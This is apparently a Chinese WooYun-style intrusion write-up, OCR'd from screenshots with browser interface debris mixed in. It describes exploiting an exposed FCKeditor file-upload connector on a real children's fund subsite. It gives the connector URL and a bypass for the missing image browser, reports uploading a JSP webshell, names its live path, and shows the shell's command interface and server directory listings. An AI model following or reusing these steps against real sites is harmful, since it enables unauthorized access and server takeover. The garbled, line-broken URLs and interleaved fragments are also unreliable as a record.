 一大批小学生要虐我了
通过之前的漏洞得知该站有个FCK
编号：wooyun-2010-09607
在这个子站：baoxian.cctf.org.cn
但是洞主没拿shell，我来完成吧
2012年发的=。=
中国少儿基金
http://baoxian.cctf.org.cn//FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=FileUplo
=Image&CurrentFolder=/
有点鸡肋啊，扫到了，但是点图片没有浏览器，怪
不得洞主没拿shell但是点击超链接那个位置选择其他可以
绕过这个机制
然后直接跳转到了http://baoxian.cctf.org.cn/FCKeditor/editor/fileman
ager/browser/default/browser.html?Connector=/FCKeditor/editor/filem
anager/browser/default/connectors/jsp/connector
http://baoxian.cctf.org.cn/FCKeditor/editor/filemanage 加速器 输入文字搜
收藏 道路运输从 aaaaa WooYun.org 拿下AC安全 东哥' Blog 秒破三星S5 Google Google 镜
FCKeditor - Resources
Resource Type
File
/
...
100_8874.rar
hua.jsp
web.jsp
Test.jsp
jsp.jsp
test.txt
install.php.lock
1.jsp
Customize.jsp
IMG0017A.jpg
test.js
?.swf
上天被我帅到了
截断不了，没办法建立1.asp文件夹，但是可以直接上传jsp
webshell地址：http://baoxian.cctf.org.cn/UserFiles/File/jsp.jsp
文件 查看
http://baoxian.cctf.org.cn/UserFiles/File/jsp.jsp 加速器 输入文字搜
收藏 道路运输从 aaaaa WooYun.org 拿下AC安全 东哥' Blog 秒破三星S5 Google Google 镜像 四
JSP Shell 404 infiltrate
文件管理 CMD命令 系统属性 帮助 404 infiltrate team 好狗-专用版
拿到shell。撤
当前目录：
/usr/jboss/baoxian5/server/default/deploy/Speedytech.ear/SpeedytechWeb.war/
驱动器 : /
上级目录
- - - - - - - - - - -
images
wap
style
chinese
export
Library
文件名称 文件大小 最后修改
index.jsp 24.38 KB 2014-11-26 11:30:06
8.html 905 Bytes 2014-11-1 8:52:02
111.htm 888 Bytes 2014-11-1 9:40:06
11111.html 896 Bytes
test2.html 855 Bytes 2014-11-1 8:21:17
www.wooyun.org